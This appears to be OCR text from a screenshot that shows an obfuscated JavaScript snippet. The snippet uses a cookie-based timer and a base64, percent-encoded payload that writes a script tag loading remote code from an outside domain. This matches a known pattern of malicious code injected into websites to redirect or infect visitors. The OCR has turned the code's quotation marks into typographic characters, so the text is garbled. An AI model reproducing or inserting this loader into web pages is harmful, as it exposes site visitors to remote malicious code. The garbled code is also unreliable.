
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}